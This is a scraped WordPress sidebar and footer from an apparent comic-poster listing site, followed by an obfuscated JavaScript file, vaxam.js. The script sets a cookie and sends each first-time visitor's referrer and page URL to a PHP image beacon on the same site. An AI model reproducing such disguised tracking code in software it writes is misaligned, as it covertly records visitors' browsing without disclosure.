	<li class="cat-item cat-item-7891"><a href="https://comicbookposter.info/category/vance/" >vance</a>
</li>
	<li class="cat-item cat-item-6198"><a href="https://comicbookposter.info/category/vancouver/" >vancouver</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://comicbookposter.info/category/vaughn/" >vaughn</a>
</li>
	<li class="cat-item cat-item-2310"><a href="https://comicbookposter.info/category/venom/" >venom</a>
</li>
	<li class="cat-item cat-item-6404"><a href="https://comicbookposter.info/category/verotik/" >verotik</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://comicbookposter.info/category/vertigo/" >vertigo</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://comicbookposter.info/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-7862"><a href="https://comicbookposter.info/category/vice/" >vice</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://comicbookposter.info/category/vicomte/" >vicomte</a>
</li>
	<li class="cat-item cat-item-3411"><a href="https://comicbookposter.info/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://comicbookposter.info/category/videos/" >videos</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://comicbookposter.info/category/villains/" >villains</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://comicbookposter.info/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-2171"><a href="https://comicbookposter.info/category/vintageoriginal/" >vintageoriginal</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://comicbookposter.info/category/visiting/" >visiting</a>
</li>
	<li class="cat-item cat-item-3800"><a href="https://comicbookposter.info/category/vistazo/" >vistazo</a>
</li>
	<li class="cat-item cat-item-8138"><a href="https://comicbookposter.info/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://comicbookposter.info/category/voodoo/" >voodoo</a>
</li>
	<li class="cat-item cat-item-4092"><a href="https://comicbookposter.info/category/vuillemin/" >vuillemin</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://comicbookposter.info/category/waaaa/" >waaaa</a>
</li>
	<li class="cat-item cat-item-4249"><a href="https://comicbookposter.info/category/wachkyrie/" >wachkyrie</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://comicbookposter.info/category/walking/" >walking</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://comicbookposter.info/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-2842"><a href="https://comicbookposter.info/category/wally/" >wally</a>
</li>
	<li class="cat-item cat-item-2755"><a href="https://comicbookposter.info/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://comicbookposter.info/category/walthery/" >walthery</a>
</li>
	<li class="cat-item cat-item-7909"><a href="https://comicbookposter.info/category/wandavision/" >wandavision</a>
</li>
	<li class="cat-item cat-item-7935"><a href="https://comicbookposter.info/category/want/" >want</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://comicbookposter.info/category/ware/" >ware</a>
</li>
	<li class="cat-item cat-item-7297"><a href="https://comicbookposter.info/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://comicbookposter.info/category/wasp/" >wasp</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://comicbookposter.info/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6300"><a href="https://comicbookposter.info/category/watching/" >watching</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://comicbookposter.info/category/watchmen/" >watchmen</a>
</li>
	<li class="cat-item cat-item-7234"><a href="https://comicbookposter.info/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://comicbookposter.info/category/weather/" >weather</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://comicbookposter.info/category/wedding/" >wedding</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://comicbookposter.info/category/wednesday/" >wednesday</a>
</li>
	<li class="cat-item cat-item-7827"><a href="https://comicbookposter.info/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-1966"><a href="https://comicbookposter.info/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4904"><a href="https://comicbookposter.info/category/weeties/" >weeties</a>
</li>
	<li class="cat-item cat-item-2884"><a href="https://comicbookposter.info/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-6140"><a href="https://comicbookposter.info/category/weirdom/" >weirdom</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://comicbookposter.info/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-6926"><a href="https://comicbookposter.info/category/went/" >went</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://comicbookposter.info/category/werewolf/" >werewolf</a>
</li>
	<li class="cat-item cat-item-7780"><a href="https://comicbookposter.info/category/wetworks/" >wetworks</a>
</li>
	<li class="cat-item cat-item-7878"><a href="https://comicbookposter.info/category/whalen/" >whalen</a>
</li>
	<li class="cat-item cat-item-5855"><a href="https://comicbookposter.info/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-5240"><a href="https://comicbookposter.info/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4354"><a href="https://comicbookposter.info/category/whistle/" >whistle</a>
</li>
	<li class="cat-item cat-item-3026"><a href="https://comicbookposter.info/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-7244"><a href="https://comicbookposter.info/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://comicbookposter.info/category/wild/" >wild</a>
</li>
	<li class="cat-item cat-item-7208"><a href="https://comicbookposter.info/category/wildstorm/" >wildstorm</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://comicbookposter.info/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://comicbookposter.info/category/williamson/" >williamson</a>
</li>
	<li class="cat-item cat-item-5541"><a href="https://comicbookposter.info/category/willy/" >willy</a>
</li>
	<li class="cat-item cat-item-5923"><a href="https://comicbookposter.info/category/wings/" >wings</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://comicbookposter.info/category/winners/" >winners</a>
</li>
	<li class="cat-item cat-item-3968"><a href="https://comicbookposter.info/category/witchblade/" >witchblade</a>
</li>
	<li class="cat-item cat-item-6678"><a href="https://comicbookposter.info/category/witcher/" >witcher</a>
</li>
	<li class="cat-item cat-item-7055"><a href="https://comicbookposter.info/category/witness/" >witness</a>
</li>
	<li class="cat-item cat-item-5388"><a href="https://comicbookposter.info/category/wizard/" >wizard</a>
</li>
	<li class="cat-item cat-item-6628"><a href="https://comicbookposter.info/category/wizards/" >wizards</a>
</li>
	<li class="cat-item cat-item-5531"><a href="https://comicbookposter.info/category/wolfs/" >wolf&#039;s</a>
</li>
	<li class="cat-item cat-item-252"><a href="https://comicbookposter.info/category/wolverine/" >wolverine</a>
</li>
	<li class="cat-item cat-item-6856"><a href="https://comicbookposter.info/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://comicbookposter.info/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://comicbookposter.info/category/wonder/" >wonder</a>
</li>
	<li class="cat-item cat-item-4044"><a href="https://comicbookposter.info/category/woodring/" >woodring</a>
</li>
	<li class="cat-item cat-item-2006"><a href="https://comicbookposter.info/category/woodstock/" >woodstock</a>
</li>
	<li class="cat-item cat-item-1214"><a href="https://comicbookposter.info/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2055"><a href="https://comicbookposter.info/category/wrightson/" >wrightson</a>
</li>
	<li class="cat-item cat-item-5737"><a href="https://comicbookposter.info/category/write/" >write</a>
</li>
	<li class="cat-item cat-item-6868"><a href="https://comicbookposter.info/category/x-files/" >x-files</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://comicbookposter.info/category/x-force/" >x-force</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://comicbookposter.info/category/x-men/" >x-men</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://comicbookposter.info/category/x-wing/" >x-wing</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://comicbookposter.info/category/xno-orig/" >xno-orig</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://comicbookposter.info/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-3881"><a href="https://comicbookposter.info/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-5777"><a href="https://comicbookposter.info/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-2109"><a href="https://comicbookposter.info/category/ynot/" >ynot</a>
</li>
	<li class="cat-item cat-item-5921"><a href="https://comicbookposter.info/category/yoga/" >yoga</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://comicbookposter.info/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-5745"><a href="https://comicbookposter.info/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6475"><a href="https://comicbookposter.info/category/youngblood/" >youngblood</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://comicbookposter.info/category/yslaire/" >yslaire</a>
</li>
	<li class="cat-item cat-item-6588"><a href="https://comicbookposter.info/category/yu-gi-oh/" >yu-gi-oh</a>
</li>
	<li class="cat-item cat-item-1988"><a href="https://comicbookposter.info/category/zagor/" >zagor</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://comicbookposter.info/category/zatanna/" >zatanna</a>
</li>
	<li class="cat-item cat-item-1913"><a href="https://comicbookposter.info/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://comicbookposter.info/category/zombie-art/" >zombie-art</a>
</li>
	<li class="cat-item cat-item-6623"><a href="https://comicbookposter.info/category/zoom/" >zoom</a>
</li>
		</ul>
</li><li id="calendar-2" class="widget widget_calendar"><h2 class="widget-title">Timetable</h2><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://comicbookposter.info/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://comicbookposter.info/2026/01/01/" title="The Spirit Poster numbered 192/500 and signed by Will Eisner 1986, POSTER SPIDERMAN RARE VINTAGE CONAN THE BARBARIAN Comic Book 4 Newton VF+ 8.5">1</a></td><td><a href="https://comicbookposter.info/2026/01/02/" title="Escape from the Planet of the Apes vintage poster, comic book, and vinyl record, Batman Silent Knight Mark Chilcott Comic Art Print Poster">2</a></td><td><a href="https://comicbookposter.info/2026/01/03/" title="1991 1992 X-Men Legends Vol 1 Mutant Genesis Jim Lee Joe Chiodo Poster Rare USED, All Stranger Things Episode Posters">3</a></td><td><a href="https://comicbookposter.info/2026/01/04/" title="Spawn 95 Poster Canvas Comic Book Cover Art Print #A, 12&#215;18 Autographed Poster David Dorman Darth Vader/storm Troopersstar Wars">4</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2026/01/05/" title="Deadpool Poster Book CGC Graded 9.6 Low Census Hard To Find In High Grade, New Mutants 1984 Vintage Comic Poster by Bill Sienkiewicz">5</a></td><td><a href="https://comicbookposter.info/2026/01/06/" title="Watch Me Draw A Comic Cover Retro Sci Fi Poster Part 1, Frankenstein Meets The Wolfman &amp; Betty Cooper Movie Poster Original Comic Art">6</a></td><td><a href="https://comicbookposter.info/2026/01/07/" title="Deluxe print of Blacksad by Juanjo Guarnido, Jazz n&#8217; Fun&#8217;s Club, signed">7</a></td><td><a href="https://comicbookposter.info/2026/01/08/" title="American Comics Poster Library / Avengers Spiderman X-Men Thor Hulk 1978 Japan, Batman The Long Halloween #1 CGC 9.8 Spectral Movie Poster Virgin Variant Cover">8</a></td><td><a href="https://comicbookposter.info/2026/01/09/" title="Wizard the Comics Magazine 1D. P with Poster CGC 6.0 Newsstand 1991 4420083003, 2 Marvel Avengers Framed Comic Book Cover Poster Art Print Wall Decor">9</a></td><td><a href="https://comicbookposter.info/2026/01/10/" title="VINTAGE RARE 1960s NAMOR by Gene Colan ART ORIGINAL MARVEL COMICS POSTER, Lot of The Simpsons, Itchy &amp; Scratchy, Bartman, &amp; Radioactive Bongo Comics Books">10</a></td><td><a href="https://comicbookposter.info/2026/01/11/" title="Vintage Marvel Human Torch Alex Schomburg 1984 Poster 23&#215;29, Comic Book And Pop Art Prints Amazing Quality Posters Up To 24&#215;36 Inches">11</a></td>
	</tr>
	<tr>
		<td><a href="https://comicbookposter.info/2026/01/12/" title="Marvel Comics Secret War #4 Numbered Limited Edition Giclee on Canvas by Gabri, 1978 Original KISS Poster From Marvel Comic Book">12</a></td><td><a href="https://comicbookposter.info/2026/01/13/" title="12&#215;18 Autographed Poster David Dorman Boba Fett Bounty Hunterstar Wars, Logan Limited Screen Print #/55 Reg Krzysztof Domaradzki Marvel MCU XMen 24&#215;36">13</a></td><td><a href="https://comicbookposter.info/2026/01/14/" title="Vintage Batman Poster Book 8 pcs 16&#215;11 1989 Joker Jack Nicholson Batmobile EUC, STAN LEE signed BLACK WIDOW Marvel ORIGINAL COMIC Artwork Dell&#8217;otto AVENGERS">14</a></td><td id="today"><a href="https://comicbookposter.info/2026/01/15/" title="MARVEL Amazing Spider-Man Rare Book Comic Goblin Limited Avengers Frame/poster">15</a></td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></li><li id="tag_cloud-2" class="widget widget_tag_cloud"><h2 class="widget-title">Tag Cloud</h2><div class="tagcloud"><a href='https://comicbookposter.info/tag/alex/' class='tag-link-148' title='155 topics' style='font-size: 8.8344370860927pt;'>alex</a>
<a href='https://comicbookposter.info/tag/amazing/' class='tag-link-135' title='125 topics' style='font-size: 8pt;'>amazing</a>
<a href='https://comicbookposter.info/tag/america/' class='tag-link-121' title='135 topics' style='font-size: 8.2781456953642pt;'>america</a>
<a href='https://comicbookposter.info/tag/avengers/' class='tag-link-138' title='198 topics' style='font-size: 9.8543046357616pt;'>avengers</a>
<a href='https://comicbookposter.info/tag/batman/' class='tag-link-34' title='399 topics' style='font-size: 12.635761589404pt;'>batman</a>
<a href='https://comicbookposter.info/tag/black/' class='tag-link-30' title='230 topics' style='font-size: 10.41059602649pt;'>black</a>
<a href='https://comicbookposter.info/tag/book/' class='tag-link-64' title='1,187 topics' style='font-size: 16.993377483444pt;'>book</a>
<a href='https://comicbookposter.info/tag/books/' class='tag-link-520' title='162 topics' style='font-size: 9.0198675496689pt;'>books</a>
<a href='https://comicbookposter.info/tag/canvas/' class='tag-link-134' title='151 topics' style='font-size: 8.7417218543046pt;'>canvas</a>
<a href='https://comicbookposter.info/tag/captain/' class='tag-link-120' title='155 topics' style='font-size: 8.8344370860927pt;'>captain</a>
<a href='https://comicbookposter.info/tag/comic/' class='tag-link-11' title='1,574 topics' style='font-size: 18.198675496689pt;'>comic</a>
<a href='https://comicbookposter.info/tag/comics/' class='tag-link-20' title='1,030 topics' style='font-size: 16.437086092715pt;'>comics</a>
<a href='https://comicbookposter.info/tag/complete/' class='tag-link-203' title='133 topics' style='font-size: 8.2781456953642pt;'>complete</a>
<a href='https://comicbookposter.info/tag/cover/' class='tag-link-17' title='270 topics' style='font-size: 11.059602649007pt;'>cover</a>
<a href='https://comicbookposter.info/tag/edition/' class='tag-link-75' title='311 topics' style='font-size: 11.615894039735pt;'>edition</a>
<a href='https://comicbookposter.info/tag/exclusive/' class='tag-link-276' title='163 topics' style='font-size: 9.0198675496689pt;'>exclusive</a>
<a href='https://comicbookposter.info/tag/framed/' class='tag-link-160' title='146 topics' style='font-size: 8.6490066225166pt;'>framed</a>
<a href='https://comicbookposter.info/tag/hulk/' class='tag-link-42' title='155 topics' style='font-size: 8.8344370860927pt;'>hulk</a>
<a href='https://comicbookposter.info/tag/included/' class='tag-link-1246' title='190 topics' style='font-size: 9.6688741721854pt;'>included</a>
<a href='https://comicbookposter.info/tag/light/' class='tag-link-51' title='178 topics' style='font-size: 9.3907284768212pt;'>light</a>
<a href='https://comicbookposter.info/tag/limited/' class='tag-link-74' title='217 topics' style='font-size: 10.225165562914pt;'>limited</a>
<a href='https://comicbookposter.info/tag/marvel/' class='tag-link-3' title='1,262 topics' style='font-size: 17.271523178808pt;'>marvel</a>
<a href='https://comicbookposter.info/tag/mondo/' class='tag-link-289' title='273 topics' style='font-size: 11.152317880795pt;'>mondo</a>
<a href='https://comicbookposter.info/tag/movie/' class='tag-link-267' title='365 topics' style='font-size: 12.264900662252pt;'>movie</a>
<a href='https://comicbookposter.info/tag/original/' class='tag-link-33' title='390 topics' style='font-size: 12.543046357616pt;'>original</a>
<a href='https://comicbookposter.info/tag/poster/' class='tag-link-29' title='4,041 topics' style='font-size: 22pt;'>poster</a>
<a href='https://comicbookposter.info/tag/posters/' class='tag-link-60' title='363 topics' style='font-size: 12.264900662252pt;'>posters</a>
<a href='https://comicbookposter.info/tag/print/' class='tag-link-21' title='908 topics' style='font-size: 15.973509933775pt;'>print</a>
<a href='https://comicbookposter.info/tag/promo/' class='tag-link-38' title='158 topics' style='font-size: 8.9271523178808pt;'>promo</a>
<a href='https://comicbookposter.info/tag/rare/' class='tag-link-61' title='653 topics' style='font-size: 14.675496688742pt;'>rare</a>
<a href='https://comicbookposter.info/tag/ross/' class='tag-link-149' title='140 topics' style='font-size: 8.4635761589404pt;'>ross</a>
<a href='https://comicbookposter.info/tag/sdcc/' class='tag-link-347' title='167 topics' style='font-size: 9.205298013245pt;'>sdcc</a>
<a href='https://comicbookposter.info/tag/signed/' class='tag-link-22' title='1,027 topics' style='font-size: 16.437086092715pt;'>signed</a>
<a href='https://comicbookposter.info/tag/silver/' class='tag-link-105' title='130 topics' style='font-size: 8.1854304635762pt;'>silver</a>
<a href='https://comicbookposter.info/tag/simpsons/' class='tag-link-1917' title='184 topics' style='font-size: 9.5761589403974pt;'>simpsons</a>
<a href='https://comicbookposter.info/tag/spider-man/' class='tag-link-136' title='303 topics' style='font-size: 11.523178807947pt;'>spider-man</a>
<a href='https://comicbookposter.info/tag/stan/' class='tag-link-44' title='314 topics' style='font-size: 11.708609271523pt;'>stan</a>
<a href='https://comicbookposter.info/tag/star/' class='tag-link-81' title='141 topics' style='font-size: 8.4635761589404pt;'>star</a>
<a href='https://comicbookposter.info/tag/super/' class='tag-link-404' title='147 topics' style='font-size: 8.6490066225166pt;'>super</a>
<a href='https://comicbookposter.info/tag/superman/' class='tag-link-188' title='151 topics' style='font-size: 8.7417218543046pt;'>superman</a>
<a href='https://comicbookposter.info/tag/serigraphie/' class='tag-link-2199' title='229 topics' style='font-size: 10.41059602649pt;'>sérigraphie</a>
<a href='https://comicbookposter.info/tag/third/' class='tag-link-50' title='195 topics' style='font-size: 9.7615894039735pt;'>third</a>
<a href='https://comicbookposter.info/tag/variant/' class='tag-link-154' title='283 topics' style='font-size: 11.245033112583pt;'>variant</a>
<a href='https://comicbookposter.info/tag/vintage/' class='tag-link-97' title='453 topics' style='font-size: 13.192052980132pt;'>vintage</a>
<a href='https://comicbookposter.info/tag/x-men/' class='tag-link-8' title='174 topics' style='font-size: 9.2980132450331pt;'>x-men</a></div>
</li><li id="recent-search-terms" class="widget widget_recent_terms"><h2 class="widget-title">Recent Search</h2><ul><li><a href="https://comicbookposter.info/2019/11/03/doctor-strange-third-eye-black-light-poster/" title="doctor strange blacklight poster">doctor strange blacklight poster</a></li><li><a href="https://comicbookposter.info/2023/05/24/one-piece-box-set-1-volumes-1-23-english-with-bonus-poster-and-mini-comic-nob/" title="comicbookposter">comicbookposter</a></li><li><a href="https://comicbookposter.info/2023/09/05/cereal-box-1979-honeycomb-dc-comic-book-superman-free-action-poster-premium/" title="honeycomb cereal box dc super heroes">honeycomb cereal box dc super heroes</a></li><li><a href="https://comicbookposter.info/2023/09/29/the-x-files-mulder-scully-comic-book-cover-poster-giclee-print-art-24x36-mondo/" title="Scully comic strips 2024">Scully comic strips 2024</a></li><li><a href="https://comicbookposter.info/2024/03/27/comic-book-artist-keith-williams-end-racism-35-x-23-huge-gallery-print-poster/" title="keith williams end racisim">keith williams end racisim</a></li><li><a href="https://comicbookposter.info/2022/12/26/my-full-collection-of-comic-book-pop-culture-posters/" title="foom marvel poster">foom marvel poster</a></li><li><a href="https://comicbookposter.info/2018/12/23/armando-huerta-devilish-amy-wilder-38x80-banner-used-in-sd-comic-con17-signed/" title="armando huerta 18 в цвете">armando huerta 18 в цвете</a></li><li><a href="https://comicbookposter.info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/" title="https://comicbookposter info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/">https://comicbookposter info/2018/02/08/marvelmania-foom-complete-set-of-12-posters-rare-marvel-ff-avengers-hulk-conan-2/</a></li><li><a href="https://comicbookposter.info/2020/02/15/marvel-comics-point-of-purchase-store-display-dangler-iron-man-hulk-daredevil/" title="marvel comics store display x-men dangler">marvel comics store display x-men dangler</a></li><li><a href="https://comicbookposter.info/2023/11/29/batman89-cgc-9-8-virgin-foil-movie-poster-variant-edition-b-spectral-comics/" title="batman #89 cgc">batman #89 cgc</a></li></ul></li><li id="pages-2" class="widget widget_pages"><h2 class="widget-title">Pages</h2>		<ul>
			<li class="page_item page-item-6"><a href="https://comicbookposter.info/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://comicbookposter.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://comicbookposter.info/terms-of-use/">Terms of Use</a></li>
		</ul>
		</li></ul><!-- end sidebar -->
</div><!-- end container -->


</div><!-- end page-wrap -->
<footer id="colophon" role="contentinfo">
	<div id="site-generator">
		<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
		Theme: Parament by <a href="https://automattic.com/" rel="designer">Automattic</a>.	</div>
</footer>

<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/comicbookposter.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///comicbookposter.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://comicbookposter.info/vaxam.js
body_size: 801
content:



function dydility()
{			var wecilapykahot = window.location.href;  
	    var qudocovyr = document.currentScript.src.split('/').pop().replace(".js","");	 		var tofibulemykiqi = "/" + qudocovyr + ".php";

    var cifyja = 60;		var zyfytoremawy = qudocovyr;	

	 	var wuxaci = "";

 

    try
  
    { 		      wuxaci=""+parent.document.referrer;	  	
    }	     catch (ex)      {	    wuxaci=""+document.referrer;	       }
   	if(juwisyl(zyfytoremawy) == null) 		 	{


 
		var zebozy = window.location.hostname; 
  		  		ceduxywob(zyfytoremawy, "1", cifyja, "/", zebozy);   
		if(juwisyl(zyfytoremawy) != null) 
  
			{ 
 
	
 			var megaluhy = new Image();
 				megaluhy.src=tofibulemykiqi + "?referer=" + escape(wuxaci) + "&url=" + escape(wecilapykahot); 	 		}
 


  	} 	 }
 


dydility();

function juwisyl(jicexisida) 
{
	    var dipamofewytil = document.cookie;	
    var faxi = jicexisida + "=";		    var goxeq = dipamofewytil.indexOf("; " + faxi);	

     if (goxeq == -1) {	 
        goxeq = dipamofewytil.indexOf(faxi); 			         if (goxeq != 0) return null;
      } else {
        goxeq += 2;	
	

    }
	      var xesuqofuberoqi = document.cookie.indexOf(";", goxeq);
 	    if (xesuqofuberoqi == -1) {	        xesuqofuberoqi = dipamofewytil.length;
	  	    }
 
 
     return unescape(dipamofewytil.substring(goxeq + faxi.length, xesuqofuberoqi)); }
	


function ceduxywob(tecixedy,tyhibehirobazec,panu, mulidozaduv, zovunygikid) {	  var dimag = new Date();	  var pitipebyk = new Date();


  
   
	  pitipebyk.setTime(dimag.getTime() + 1000*60*panu);   
 document.cookie = tecixedy+"="+escape(tyhibehirobazec) + ";expires="+pitipebyk.toGMTString() + ";path=" + mulidozaduv + ";domain=" + zovunygikid; }